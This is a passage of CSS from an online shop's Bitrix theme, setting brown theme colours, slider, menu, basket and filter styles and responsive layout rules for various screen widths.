  background-position: 0px -87px;
}
ul.specials_slider  .basket_button.read_more span {
  background-position: 1px -408px;
}
ul.specials_slider li:hover .basket_button.read_more span {
  background-position: 1px -448px !important;
}
.top_slider_wrapp .flex-direction-nav li a.flex-next {
  background-position: -58px -60px;
}
.top_slider_wrapp .flex-direction-nav li:hover a.flex-prev {
  background-position: -3px -60px;
}
.top_slider_wrapp .flex-direction-nav li a.flex-prev {
  background-position: -3px 0px;
}
#header .basket_fly .opener .wish_count.empty:hover .icon i {
  background-position: -48px -341px;
}
#header .basket_fly .opener .wish_count.empty .icon i {
  background-position: -48px -299px;
}
@media all and (max-width: 950px) {
  .header_wrap.colored #header .center_block .main-nav {
    background: #2d0b00;
  }
  .m_color_none.h_color_colored .main-nav .menu > li:not(.current):hover > a,
  .m_color_none.h_color_colored .main-nav .menu > li.hover > a {
    color: #190600;
  }
}
@media all and (max-width: 768px) {
  body .top_slider_wrapp .flex-direction-nav li a {
    background-image: url(/bitrix/templates/our_shop/themes/custom/../../images/arrows_big.png);
  }
  body .top_slider_wrapp .flex-direction-nav li a.flex-next {
    background-position: -30px -94px;
  }
  body .top_slider_wrapp .flex-direction-nav li a.flex-prev {
    background-position: 0 -127px;
  }
  body .top_slider_wrapp .flex-direction-nav li a.flex-prev:hover {
    background-position: 0 -94px;
  }
  body .flex-control-paging li a.flex-active,
  body .flex-control-paging li:hover a:not(.touch) {
    background: #2d0b00;
    background: url([data-uri]);
    background: -moz-linear-gradient(top,#2d0b00 0%,#130500 100%);
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0%,#2d0b00),color-stop(100%,#130500));
    background: -webkit-linear-gradient(top,#2d0b00 0%,#130500 100%);
    background: -o-linear-gradient(top,#2d0b00 0%,#130500 100%);
    background: -ms-linear-gradient(top,#2d0b00 0%,#130500 100%);
    background: linear-gradient(to bottom,#2d0b00 0%,#130500 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='@bcolor_00aae2',endColorstr='@bcolor_008fc7',GradientType=0);
  }
}
@media all and (max-width: 600px) {
  #header ul.menu.full.opened > li,
  .wrapper.m_color_colored #header .catalog_menu ul.menu > li.current,
  .m_color_none .header_wrap #header .catalog_menu ul.menu > li,
  .m_color_none #header .center_block .main-nav,
  .m_color_colored #header .center_block .main-nav,
  .has_menu #header .center_block .main-nav {
    background-color: #2d0b00;
  }
  .m_color_none #header .center_block .main-nav:hover,
  .m_color_colored #header .center_block .main-nav:hover,
  .has_menu #header .center_block .main-nav:hover {
    background: #571d0e none repeat scroll 0 0;
  }
  .m_color_none.h_color_colored #header .center_block .main-nav,
  .m_color_colored #header .center_block .main-nav,
  .h_color_colored.has_menu #header .center_block .main-nav {
    border-top: 1px solid rgba(249,248,248,0.2);
  }
  #header ul.menu.full.opened li.current {
    background: #130500;
  }
  .wrapper.has_menu #header ul.menu.full.opened > li:hover,
  .wrapper.m_color_none #header ul.menu.full.opened > li:hover {
    background: #571d0e;
  }
  #header ul.menu.opened > li {
    background: #190600;
  }
}
@media all and (max-width: 550px) {
  body #footer .footer_inner .line {
    border-top: 4px solid #230600;
  }
  .basket_wrapp .empty_cart:not(.bcart) .wraps_icon_block.basket .count span,
  .basket_wrapp .basket_empty .wraps_icon_block.basket .count span {
    color: #FFF;
    background: #2d0b00;
  }
}
.button.transparent,
.h_color_white .header_wrap .menu > li.current > a span,
.h_color_white.wrapper #header ul.menu li .child .child_wrapp,
.m_color_white.wrapper #header ul.menu li .child .child_wrapp,
.basket_normal .popup.card_popup_frame .basket_popup_wrapp,
.basket_sort ul.tabs li.cur div,
.smartfilter .bx_ui_slider_track .bx_ui_slider_handle,
.bx_filter .button,
.bx_filter_vertical input[type="checkbox"] + label.sku:hover,
.bx_filter_vertical input[type="checkbox"]:checked + label.sku,
.item .child_container,
.sku_props .bx_item_detail_size ul li:hover,
.sku_props .bx_item_detail_size ul li.active,
.bx_filter .bx_filter_param_label.active .bx_filter_param_btn,
.bx_catalog_item_scu .bx_item_detail_scu ul li.active span.cnt,
.tabs-head li.current,
.item_slider .thumbs li.current,
.catalog_detail .like_icons > div.text.added .value,
.popup-window.popup-window-titlebar .popup-window-top-row .popup-window-left-column,
.popup-window.popup-window-titlebar .popup-window-top-row .popup-window-center-column,
.popup-window.popup-window-titlebar .popup-window-top-row .popup-window-right-column,
.popup-window.popup-window-titlebar-light .popup-window-top-row .popup-window-left-column,
.popup-window.popup-window-titlebar-light .popup-window-top-row .popup-window-center-column,
.popup-window.popup-window-titlebar-light .popup-window-top-row .popup-window-right-column,
.bx_element input[type=radio]:checked + label .bx_logotype,
.bx_element label.selected .bx_logotype {
  border-color: #421c0e;
}
a,
.link,
.button.transparent,
.button.transparent:hover,
.specials_slider_wrapp ul.tabs > li span,
.tab_slider_wrapp ul.tabs > li span,
.basket_wrapp .basket_block .link:hover + .wraps_icon_block + .text .title,
.stores .stores_list .item a span,
.phones .order_wrap_btn,
.footer_bottom .all_menu_block ul li a:hover,
.footer_bottom .submenu_top .menu_item a:hover,
.avtorization-call.enter:hover span,
.top-h-row .h-user-block a:hover,
ul.menu .child li.menu_item a,
#header .catalog_menu ul.menu > li.current > a,
ul.menu .child .depth3 a,
ul.menu .child li.menu_title a:hover,
#header ul.menu li .child.submenu .child_wrapp a:not(.title),
.img_block_capcha .reload,
.h_color_white .center_block .menu.full > li:hover > a,
.m_color_white #header .wrapper_middle_menu .menu.bottom > li:hover > a,
.m_color_white #header .wrapper_middle_menu .menu.bottom > li.hover > a,
body #header ul.menu li .child.line .child_wrapp > a:hover,
.basket_sort ul.tabs li .wrap_li > span *,
.basket_sort ul.tabs li .wrap_li > span,
.bx_filter_parameters_box_title:hover,
.bx_filter .bx_filter_popup_result a,
.left_block .internal_sections_list .child_wrapp .child li.cur > a,
.left_block .internal_sections_list .child_wrapp .child li.depth3 a.menu_item.cur,
.left_block .internal_sections_list .child_wrapp a:hover,
.more_text_ajax,
.breadcrumbs a:hover span,
.tabs-head li.current span,
.tabs-head li:hover span,
.item-stock .store_view,
.reviews-post-reply-buttons a:hover,
h4.hover,
.button.transparent.white:hover,
.button.white_bg,
.item .child_container .child_wrapp .menu_item.current a,
.item .child_container .child_wrapp .menu_item:hover a {
  color: #190600;
}
button.button,
input.button,
.button,
.m_color_colored #header .catalog_menu ul.menu > li:not(.current):not(.stretch):hover,
#header ul.menu.full.opened li:not(.search_row):hover,
#header ul.menu.full > li.search_row #search-submit-button:hover,
.colored #header .catalog_menu ul.menu > li,
table.title-search-result td.title-search-all a .icon,
.basket_wrapp .wraps_icon_block.basket .count span,
.h_color_colored .header_wrap .basket_wrapp .basket_fly .wraps_icon_block.basket .count span,
.flex-direction-nav li:hover,
.flex-direction-nav li:first-child:hover,
.top_slider_wrapp .flex-direction-nav li:hover,
.like_icons span.wish_item.added,
.like_icons span.compare_item.added,
.subscribe-form,
.light .stores .all_map,
.block_wr.dark,
.popup .close:hover,
.h_color_white .header_wrap #header .middle-h-row .logo_wrapp .logo a,
.h_color_colored .header_wrap #header,
.registraion-page .top p:after,
.has_menu.m_color_colored #header .catalog_menu,
.has_menu.m_color_colored #header .catalog_menu ul.menu > li,
.module-cart .remove-cell a:hover,
.cart_shell .remove-cell a:hover,
.bx_item_set_hor .bx_item_set_hor_item a.remove,
.bx_filter .bx_filter_popup_result,
.bx_filter .bx_filter_parameters_box_title:before,
.bx_filter_vertical input[type="checkbox"] + label:before,
.filter input[type="checkbox"] + label:before,
.filter input[type="radio"] + label:before,
.bx_filter label.pal:hover .bx_filter_param_btn,
.bx_filter .bx_filter_param_label.active .bx_filter_param_btn,
.bx_filter_vertical input[type="checkbox"] + label.sku:hover,
.bx_filter_vertical input[type="checkbox"]:checked + label.sku,
.left_block .internal_sections_list li.cur,
.left_block .internal_sections_list li:hover,
.left_block .internal_sections_list .title .inner_block:hover:before,
.left_block .internal_sections_list .child_wrapp .child li.depth3 a.menu_item.cur:before,
.left_block .internal_sections_list .child_wrapp .child li.depth3 a.menu_item:hover:before,
.left_block .internal_sections_list .child_wrapp ul.child li.cur:after,
.left_block .internal_sections_list .child_wrapp ul.child li:hover:after,
body #content .props_list tr td > span:before,
body #content .props_list tr td > .txt:before,
.module-pagination .nums .cur,
.more_text_ajax:before,
.captcha_reload:before,
.sku_props .bx_item_detail_size ul li:hover,
.sku_props .bx_item_detail_size ul li.active,
.bx_catalog_item_scu .bx_item_detail_scu ul li.active span:not(.cnt_item),
.ik_select_list .ik_select_list_inner ul li.ik_select_active,
.bx_filter_select_popup ul li label.selected,
.filter_opener.opened,
.no_goods .no_products:before,
.wr_scrollbar .scrollbar .handle,
.remove:hover,
.catalog_detail .like_icons > div.text.added,
a i.arrow,
.popup-window-close-icon.popup-window-titlebar-close-icon:hover,
.bx_kit_item .bx_kit_item_add,
.catalog_detail .offers_table td.opener:hover .opener_icon,
.opener_icon:hover,
.char_name .hint .icon:hover,
.char_name .hint.active .icon,
.location-block-wrapper .bx-sls .bx-ui-sls-clear:before,
h4:hover .opener_icon,
.bg_block:before,
#order_form_div input[type="submit"],
.module-order-history .item_name:hover .icon,
.module-order-history .item_name:hover .icon,
.faq.list .item .q:hover .opener_icon,
.jobs_wrapp .item .name tr:hover .opener_icon,
.item .child_container .child_wrapp ul.child li.current:after,
.item .child_container .child_wrapp ul.child li:hover:after {
  color: #FFF;
  background: #2d0b00;
}
.icon_error_block:after {
  background-color: #2d0b00 !important;
}
.wrapper.m_color_colored #header .catalog_menu ul.menu > li:not(.current):hover,
.wrapper.m_color_colored #header .catalog_menu ul.menu > li:not(.current).hover,
#header ul.menu.adaptive:not(.opened) li.menu_opener:hover {
  background: #571d0e;
}
.wrapper.m_color_colored #header .catalog_menu ul.menu > li.current {
  background: #130500;
}
.flex-direction-nav li:first-child,
.flex-direction-nav li,
.flex-direction-nav li:hover {
  border-bottom-width: 0px;
}
.specials_slider_wrapp ul.tabs li.cur span,
.tab_slider_wrapp ul.tabs li.cur span,
.popup .popup-intro {
  border-bottom-color: #421c0e;
}
.button:hover,
.like_icons span.compare_item.added:hover,
.like_icons span.wish_item.added:hover,
.light .stores .all_map:hover {
  background: #421c0e;
}
.button.transparent:not(.text):hover {
  border-color: #571d0e;
  background: #571d0e;
  color: #fff;
}
.button.transparent.grey_br:hover {
  border-color: #571d0e;
  background: #fff;
}

/* End */


/* Start:/bitrix/templates/our_shop/css/media.css?169696354587012*/
body {

    min-width: 320px;

}



ul.tabs li.stretch {

    display: none;

}



@media all and (min-width: 768px) {

    .bx_filter.bx_filter_vertical {

        /*display: block !important;*/

    }



    .bx_filter.bx_filter_vertical #modef_mobile {

        display: none !important;

    }

}



@media all and (max-width: 1180px) {

    .start_promo .item {

        border-bottom-width: 10px;

    }



    .block_wr .top_block a {

        display: inline-block;

    }



    .footer_top .wrap_md .phones .phone_wrap a {

        font-size: 17px;

    }



    .basket_fly #header .middle-h-row .center_block .search {

        width: 68%;

    }



    .catalog_detail .element_detail_text .sh {

        padding-right: 3%;

    }



    .catalog_detail .element_detail_text .price_txt {

        width: 67%;

    }



    .wrapper_inner .stores .stores_list {

        padding: 0px 20px 0px 0px;

    }



    .wrapper_inner .stores .all_map {

        margin: 00px 0px 0px 0px;

    }



    .has_menu #header .middle-h-row .center_block {

        white-space: nowrap;

    }

}



@media all and (max-width: 1176px) {



    .catalog_block .catalog_item_wrapp:nth-child(3n) .item_wrap {

        margin-right: 0px;

    }



    .wrapper_inner .catalog_block .catalog_item_wrapp:nth-child(4n) .item_wrap {

        margin-right: 20px;

    }

}



@media all and (max-width: 1168px) {



    .start_promo .item:first-child,

    .start_promo .item:nth-child(3n+1) {

        border-left-width: 0px;

    }



    .footer_top .wrap_md .phones {

        padding-left: 2%;

    }



    .footer_bottom .social_block .social {

        padding-left: 13%;

    }



}



@media all and (max-width: 1120px) {

    .tizers_block .item .title {

        /*width: 50%;*/

        font-size: 11px;

    }



    .tizers_block .item .title a {

        font-size: 11px;

    }



    .subscribe-form .email_wrap {

        width: 53%;

    }



    .registraion-page .main_info .label_block_capcha {

        width: 100%;

    }



    .registraion-page .main_info .img_block_capcha {

        width: 100%;

        padding-left: 0px;

    }



    .registraion-page .main_info .img_block_capcha img {

        float: none;

    }



    .captcha-row.register-captcha .captcha_image .captcha_reload {

        left: 179px;

        right: initial;

    }



    .top-h-row .phones {

        padding: 6px 0px;

    }



    .bx-firefox .top-h-row .phones {

        padding-top: 7px;

    }



    .top-h-row ul.menu {

        text-align: left;

    }



    #header .middle-h-row .center_block .search {

        width: 55%;

        margin-left: 20px;

    }



    .header_wrap .top-h-row ul.menu {

        width: 52%;

    }



    .top-h-row .phones {

        white-space: nowrap;

    }



    #header .wrapper_inner .middle-h-row .center_block .search {

        width: 58%;

        margin-left: 10px;

    }



    .catalog_detail .set_block .popup_open {

        display: none;

    }



    .wrapper_inner .stores .stores_list {

        width: 71%;

    }

}



@media all and (max-width: 1050px) {

    #header .wrapper_inner .middle-h-row .center_block .search {

        width: 53%;

    }



    .wrapper_inner .info_item .middle_info .buy_block .counter_wrapp {

        white-space: normal;

    }



    .wrapper_inner .info_item .middle_info .buy_block .counter_wrapp .button_block {

        margin: 10px 0px 0px;

    }



}





@media all and (max-width: 1020px) {

    #header .middle-h-row .center_block .search {

        width: 48%;

    }



    .no_goods .button {

        float: none;

        margin-top: 37px;

    }



    #order_form_div .info_block .wrap_md>div {

        width: 100%;

    }



    #order_form_div .info_block .l_block:after,

    #order_form_div .info_block .r_block:before {

        display: none;

    }



    #order_form_div .info_block .wrap_md .l_block {

        border-bottom: 1px solid #eee;

    }



    .bx_ordercart .module-cart td {

        white-space: normal;

    }



    .header_wrap #header .middle-h-row .center_block ul.menu {

        /*width: 93%;*/

    }



    .header_wrap #header .middle-h-row .main-nav ul.menu>li>a {

        padding: 0px 5px;

    }

}



@media all and (max-width: 1020px) and (min-width:950px) {



    .flexslider .banner_title,

    .flexslider .banner_text,

    .flexslider .banner_buttons {

        margin-right: 40px;

    }



    .top_slider_wrapp .flexslider .banner_title span {

        font-size: 35px;

    }

}



@media all and (max-width: 1000px) {



    #header .middle-h-row .center_block,

    .has_menu #header .middle-h-row .center_block {

        padding-right: 30px;

        padding-left: 30px;

    }



    .subscribe-form .email_wrap {

        width: 49%;

    }



    body #footer .bottom_left_icons,

    body #footer ul.bottom_main_menu,

    body #footer ul.bottom_submenu {

        clear: both;

        display: block;

        width: 100%;

    }



    .top-h-row ul.menu {

        width: 40%;

    }



    .top-h-row .phones {

        /*width: 33%;*/

        text-align: right;

    }



    body #header .basket_fly {

        width: 700px;

        right: -700px;

    }



    #header .basket_fly .basket_title {

        margin-right: 15px;

    }



    .basket_sort ul.tabs li {

        margin-right: 0px;

    }



    .info_item .top_info .article+.brand {

        padding-left: 0px;

    }



    .catalog_detail .element_detail_text .sh {

        padding-right: 0;

    }



}



@media all and (max-width: 992px) {

    .wrapper_inner .tizers_block .item {

        width: 33%;

        text-align: center;

        margin: 5px 15px 20px;

    }



    .wrapper_inner .tizers_block .item:nth-child(n+4) {

        /*width: 50%;*/

        text-align: center;

    }



    .footer_bottom .social_block,

    .footer_top .wrap_md .phones {

        width: 100%;

    }

@

    .footer_top .wrap_md .phones {

        padding-left: 0px;

        padding-top: 25px;

    }



    #footer .wrap_md .empty_block {

        width: 36%;

    }



    .footer_top .wrap_md .phones .phone_block,

    .footer_bottom .social_block .social_wrapper {

        padding: 0px 0px 0px 19px;

        width: 64%;

    }



    .footer_top .wrap_md .phones .order {

        text-align: left;

    }



    .footer_top .sblock,

    .footer_bottom .menu_block {

        width: 100%;

        padding: 0px;

    }



    .footer_bottom .social_block {

        padding-top: 23px;

    }



    .footer_bottom .social_block .social_wrapper .social {

        padding-left: 0px;

    }



    #footer .footer_bottom {

        padding-top: 19px;

    }



    .top-h-row ul.menu>li {

        border-bottom: 1px solid #e5e5e5;

    }



    .top-h-row ul.menu>li a {

        -webkit-box-sizing: border-box;

        -moz-box-sizing: border-box;

        box-sizing: border-box;

        font-size: 13px;

        padding: 0px 5px 0px;

        display: block;

        width: 100%;

        padding-left: 15px;

        padding-top: 10px;

        padding-bottom: 10px;

    }



    .top-h-row ul.menu>li a.open_link {

        display: flex;

        content: "+";

        font-size: 20px;

        cursor: pointer;

        position: absolute;

        right: 0px;

        width: 53px;

        height: 53px;

        background: url(/upload/plus.png) #fff no-repeat center / contain;

        -webkit-background-size: 20%;

        -o-background-size: 20%;

        background-size: 20%;

        color: #333;

        z-index: 99;

        padding-top: 0px;

        padding-bottom: 0px;

        padding-left: 0px;

        padding-right: 0px;

    }



    .top-h-row ul.menu>li a.open_link.open {

        background: url(/upload/minus.png) #fff no-repeat center / contain;

        -webkit-background-size: 20%;

        -o-background-size: 20%;

        background-size: 20%;

    }



    ul.menu .child {

        position: static;

        width: 100%

    }



    ul.menu li:hover .child {

        display: none;

    }



    .bx-firefox .menu>li>a span {

        padding-top: 8px;

    }



    #header .middle-h-row .main-nav ul.menu>li>a {

        padding: 0px 9px;

    }



    .main-nav ul.menu>li>a span {

        font-size: 16px;

    }



    .catalog_block .catalog_item_wrapp:nth-child(3n) .item_wrap {

        margin-right: 0px;

    }



    .wrapper_inner .stores .stores_list {

        width: 68%;

    }



}



@media all and (max-width: 992px) and (min-width:768px) {

    .wrapper_inner .staff.list .item .image {

        float: none;

    }



    .wrapper_inner .staff.list .item .info {

        margin: 10px 0px 0px 0px;

    }

}



@media all and (max-width: 960px) {

    .staff.list .item .image {

        height: 85px;

        line-height: 82px;

        width: 85px;

    }



    .staff.list .item .info {

        margin-left: 110px;

    }

}



@media all and (max-width: 1030px) {

    .subscribe-form .email_wrap {

        width: 43%;

    }



    .wrapper.has_menu #header .middle-h-row .center_block .search,

    .wrapper.has_menu #header .middle-h-row .center_block .middle_phone {

        width: 100%;

        display: block;

        margin-left: 0px;

    }



    .wrapper.has_menu #header .middle-h-row .center_block .middle_phone {

        margin: 0px 0px 10px;

    }



    .middle_phone .phones .order_wrap_btn {

        display: inline-block;

        margin-top: 0px;

    }



    .m_color_none.h_color_colored .main-nav {

        background: #fff;

    }



    .m_color_none.h_color_colored .main-nav .menu>li>a {

        color: #1d1a1a;

    }



    .m_color_none.h_color_colored .header_wrap .center_block .search_block .icon {

        background-position: -66px -178px;

    }



    .m_color_none.h_color_colored #header {

        margin-bottom: 47px;

        /*border: 1px solid;*/

    }



    .h_color_colored.m_color_none ul.menu .child {

        padding-top: 8px;

    }



    .h_color_white.m_color_none ul.menu .child {

        padding-top: 0px;

        margin-top: 0px;

    }



    .h_color_white.m_color_none ul.menu .child {

        display: none !important;

    }



    .h_color_white.m_color_none ul.menu .child.opened {

        display: block !important;

    }



    .h_color_white.m_color_none ul.menu .child a {

        padding-left: 30px;

        -webkit-box-sizing: border-box;

        -moz-box-sizing: border-box;

        box-sizing: border-box;

    }



    .head_type_1 #header {

        border-bottom-width: 1px;

    }



    .basket_fly #header .middle-h-row .basket_wrapp {

        /*vertical-align: middle; padding-top: 16px;*/

    }



    .basket_fly #header .middle-h-row .center_block .main-nav ul.menu {

        width: 100%;

    }



    .basket_fly .wrapper_inner ul.menu .child {

        margin-top: 0px;

    }



    .basket_fly .main-nav .search_middle_block {

        top: -100%;

        right: 65px;

        margin: -16px 0px 0px;

        width: 50%;

    }



    /*	body .top_slider_wrapp .flexslider .slides > li { background-size: 200% auto; }*/

/*    body .wrapper .top_slider_wrapp .flexslider .slides>li,

    body .wrapper .top_slider_wrapp .flexslider .slides>li td,

    body .wrapper .top_slider_wrapp .flexslider {

        height: 300px !important;

    }

*/

    body .top_slider_wrapp .flex-direction-nav li {

        top: 120px;

    }



    body .right_side.catalog {

        display: none;

    }



    body .left_side.catalog_detail {

        padding-right: 0;

    }



    body .top-h-row .phone {

        width: auto;

    }



    body .top-h-row ul.menu {

        width: 45%;

        padding-left: 0;

    }



    body #header .center_block .main-nav {

        width: 100%;

        position: absolute;

        right: 0;

        left: 0px;

        top: 100%;

        margin: 18px 0px 0px 0px;

        padding: 7px 0px;

    }



    body .wrapper.head_type_1:not(.front_page) #header {

        margin-bottom: 60px;

    }



    body .wrapper.head_type_1:not(.front_page) #header+.wrapper_inner {

        border-top: 1px solid #f0f0f0;

        box-shadow: 0px 0px 5px #f0f0f0;

        -moz-box-shadow: 0px 0px 5px #f0f0f0;

        -o-box-shadow: 0px 0px 5px #f0f0f0;

        -webkit-box-shadow: 0px 0px 5px #f0f0f0;

    }



    body .wrapper.head_type_1:not(.front_page) .middle {

        margin-top: 0px;

    }



    body .wrapper.head_type_1 .top_slider_wrapp {

        margin-top: 1px !important;

    }



    body #header:not(.border)+.middle.main {

        padding-top: 207px;

    }



    body #header:not(.border)+.middle {

        padding-top: 227px;

    }



    body .top_slider_wrapp .flexslider .slides li td.img {

        display: none;

    }



    body .top_slider_wrapp .flexslider .slides li td.text {

        width: 100%;

    }



    body .top_slider_wrapp .flexslider .slides li td.text .banner_text,

    body .top_slider_wrapp .flexslider .slides li td.text .banner_title,

    body .top_slider_wrapp .flexslider .slides li td.text .banner_buttons {

        margin-left: 80px;

        margin-right: 80px;

    }



    body .top_slider_wrapp .flexslider .slides li td.text * {

        text-align: center;

    }



    body .right_block.catalog .catalog_block .catalog_item_wrapp {

        width: 33%;

        width: 230px;

    }



    .catalog_detail .element_detail_text .price_txt {

        width: 100%;

        padding-top: 10px;

    }



    .catalog_detail .element_detail_text .sh {

        margin: 0px;

    }



    .wrapper_inner .bottom.middle td>.coupon {

        width: 350px;

    }



    .wrapper_inner .bottom.middle td>.coupon #COUPON {

        width: 145px;

    }



    .wrapper_inner .middle .module-cart table tr td.count-cell {

        padding-left: 5px;

        padding-right: 5px;

    }



    .wrapper_inner .middle .module-cart table tr td.count-cell .counter_block.big_basket {

        width: 74px;

    }



    .wrapper_inner .middle .module-cart .counter_block.big_basket>span {

        line-height: 27px;

        height: 27px;

        width: 21px;

    }



    .wrapper_inner .middle .module-cart .counter_block.big_basket input[type="text"] {

        font-size: 10px;

        height: 27px;

        width: 32px;

    }



    .header_wrap .top-h-row ul.menu {

        width: 48%;

    }



    .has_menu #header .middle-h-row .center_block {

        white-space: normal;

    }



    .basket_fly .search_middle_block,

    .has_menu .search_middle_block {

        position: absolute;

    }



    .wrapper.m_color_none .top_slider_wrapp {

        margin-top: 50px;

    }

}



@media all and (max-width: 946px) {

    .wrapper_inner .catalog_block .catalog_item_wrapp:nth-child(3n) .item_wrap {

        margin-right: 20px;

    }

}



@media all and (max-width: 900px) {

    .wrapper_inner .stores .stores_list {

        width: 66%;

    }

}



@media all and (max-width: 870px) {



    body .module-cart .weight-th,

    body .module-cart .discount-th,

    body .module-cart .weight-cell,

    body .module-cart .discount-cell {

        display: none;

    }



    .wrap_md .news_wrap,

    .wrap_md .subscribe_wrap {

        width: 100%;

        margin: 0px;

    }



    .wrap_md .subscribe_wrap .subscribe-form {

        margin: 30px 0px 30px;

    }



    .subscribe-form .wrap_bg {

        background-position: center -34px;

        font-size: 0px;

    }



    .subscribe-form .wrap_bg .top_block,

    .subscribe-form .wrap_bg .sform {

        width: 100%;

        display: block;

        vertical-align: middle;

        margin-top: 0px;

    }



    .subscribe-form .wrap_bg .top_block {

        padding: 0px 0px 20px 0px;

    }



    .subscribe-form .top_block .image {

        display: none;

    }



    .subscribe_wrap .subscribe-form .top_block .image+.text {

        padding: 0px;

    }



    .subscribe_wrap .subscribe-form form.sform>div {

        display: block;

        width: 100%;

    }



    .top-h-row .phones {

        text-align: left;

    }



    body .top-h-row ul.menu {

        width: 40%;

    }



    .module_products_list td.price-cell {

        width: 18%;

    }



    .services_block .item {

        width: 100%;

    }



    .module-order-history.orderdetail .module-orders-list tr td.vimg {

        padding-right: 2px;

        padding-left: 2px;

    }



    .module-order-history.orderdetail .module-orders-list tr td.vdscnt {

        padding-right: 5px;

        padding-left: 5px;

    }



    .header_wrap .top-h-row ul.menu {

        width: 44%;

    }



    .shops.list .item .schedule_phone_email {

        text-align: center;

    }



    .shops.list .item .schedule,

    .shops.list .item .phone_email {

        width: 100%;

    }



    .wrapper_inner .info_item .middle_info .prices_block,

    .wrapper_inner .info_item .middle_info .buy_block {

        width: 100%;

        padding: 0px;

    }



    .wrapper_inner .info_item .middle_info .buy_block {

        padding: 20px 0px 0px;

    }



    .wrapper_inner .info_item .middle_info .buy_block .counter_wrapp .button_block {

        margin: 0px;

    }



    .info_item .middle_info .buy_block .one_click {

        display: inline-block;

    }



    .wrapper_inner .stores .stores_list {

        width: 64%;

    }

}



@media all and (max-width: 800px) {

    .header_wrap .top-h-row ul.menu {

        width: 35%;

    }



    .wrapper.has_menu #header .middle-h-row .center_block .middle_phone .phone_text a {

        font-size: 15px;

    }



    .wrapper.has_menu #header .middle-h-row .center_block .middle_phone .order_wrap_btn {

        margin-left: 16px;

    }



    .module_products_list td.price-cell {

        width: 14%;

    }



    .sort_header .sort_filter a {

        margin-right: 10px;

    }



    .wrapper_inner .module-order-history .result-row a.button {

        margin-right: 0px;

    }



    .wrapper_inner .stores .stores_list {

        width: 60%;

    }

}



@media all and (max-width: 768px) {

    .top-h-row .search {

        line-height: 60px;

    }



    .top-h-row .phones {

        width: 56%;

    }



    .top-h-row .h-user-block {

        text-align: right;

    }



    .wrapper.has_menu .top-h-row ul.menu {

        display: none;

    }



    .wrapper.has_menu .top-h-row .phones {

        display: block;

    }



    .wrapper.has_menu #header .wrapper_inner .middle-h-row .center_block .middle_phone,

    .wrapper.has_menu #header .phones {

        display: none;

    }



    .wrapper.has_menu #header .middle-h-row .center_block {

        padding: 0px 20px 0px 20px;

    }



    body .colored #header .center_block .main-nav {

        border-top: 1px solid #fff;

        margin-top: 20px;

    }



    body .wrapper.has_menu .white #header .center_block .main-nav {

        margin-top: 12px;

    }



    body .colored #header {

        padding-bottom: 20px;

    }



    .wrapper_inner .middle-h-row .search_middle_block.active .middle_form {

        width: 94%;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle td.row_values {

        width: 180px !important;

        padding-left: 18px;

        padding-top: 11px;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle .bottom_btn td {

        padding: 17px 0px 10px;

    }



    .backet_back_wrapp .basket_back {

        display: block;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle .bottom_btn td .iblock .icon_error_block {

        float: none;

        display: inline-block;

        text-align: left;

        margin: 15px 0px 0px;

    }



    .icon_error_block {

        display: none;

    }



    .iblock .icon_error_block:after {

        display: block;

        right: -65px;

        left: initial;

    }



    .wrapper_inner .basket_wrapp .module-cart table.bottom.middle .bottom_btn .basket_checkout_wrapp {

        padding-right: 20px;

    }



    .wrapper_inner .stores .stores_list {

        width: 55%;

    }



    .stores .flex-control-paging,

    .news_akc_block .flex-control-paging {

        position: absolute;

        bottom: -9px;

        display: none;

        z-index: 12;

        margin: 0px;

    }



    .news_akc_block .flex-control-paging {

        bottom: 4px;

    }



    .news_akc_block .news_slider_wrapp {

        padding: 0px 0px 10px;

    }



    /* Start page teasers block */

    .wrapper_inner .start_promo .item {

        width: 33%;

    }



    .wrapper_inner .start_promo .item.wide50 {

        width: 33%;

    }



    .wrapper_inner .start_promo .item.wide100 {

        width: 100%;

    }



    .index_bottom .info_column .news_column .news_block ul.flex-control-nav,

    ul.flex-control-nav {

        /*display: block; padding: 0px 0px 20px;*/

    }



    .news_akc_block .flex-viewport .item,

    .stores .flex-viewport .item {

        margin-bottom: 20px;

    }



    .stores .all_map {

        margin: -1px 0px;

    }



    .stores {

        padding-bottom: 24px;

    }



    .info_item .middle_info .sku_props {

        margin: 0px;

    }



    .info_item .middle_info .prices_block,

    .info_item .middle_info .buy_block {

        width: 100%;

        padding: 0px;

    }



    .info_item .middle_info .prices_block {

        margin: 0px 0px 17px;

    }



    body .flex-control-paging li {

        height: 9px;

        width: 9px;

    }



    body .flex-control-paging li a,

    body .front_slider_wrapp .flex-control-nav li a {

        height: 8px;

        width: 8px;

        border-radius: 100%;

        -moz-border-radius: 100%;

        -webkit-border-radius: 100%;

    }



    body .flex-control-paging li a,

    body .front_slider_wrapp .flex-control-paging li a {

        background: #b9b9b9;

        background: url([data-uri]);

        background: -moz-linear-gradient(top, #b9b9b9 0%, #cdcdcd 100%);

        background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #b9b9b9), color-stop(100%, #cdcdcd));

        background: -webkit-linear-gradient(top, #b9b9b9 0%, #cdcdcd 100%);

        background: -o-linear-gradient(top, #b9b9b9 0%, #cdcdcd 100%);

        background: -ms-linear-gradient(top, #b9b9b9 0%, #cdcdcd 100%);

        background: linear-gradient(to bottom, #b9b9b9 0%, #cdcdcd 100%);

        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#b9b9b9', endColorstr='#cdcdcd', GradientType=0);

    }



    body .front_slider_wrapp .flex-control-paging li a,

    body .flex-control-paging li a {

        background-position: inherit !important;

    }



    body .flex-control-paging li a.flex-active,

    body .flex-control-paging li:hover a {

        height: 9px;

        width: 9px;

    }



    .registraion-page .main_info .label_block,

    .registraion-page .main_info .text_block {

        width: 100%;

        padding-left: 0px;

    }



    .registraion-page .main_info,

    .registraion-page .social_block {

        width: 100%;

        border-right-width: 0px;

        padding-left: 0px;

    }



    table.colored.offers_table td.price {

        white-space: normal;

    }



    table.colored.offers_table td.price .cost.prices .price {

        font-size: 16px;

    }



    .adaptive.text {

        display: block;

    }



    .catalog_detail .adaptive.text>div {

        display: inline-block;

        margin: 5px 3px 0 0;

        vertical-align: top;

    }



    .catalog_detail .adaptive.text>.count.ablock {

        display: block;

    }



    .catalog_detail .adaptive.text>.wrap_md .buy {

        margin-left: 6px;

    }



    .catalog_detail .tabs_content .prices_tab {

        padding-top: 0px !important;

    }



    .catalog_detail .offers_table thead td,

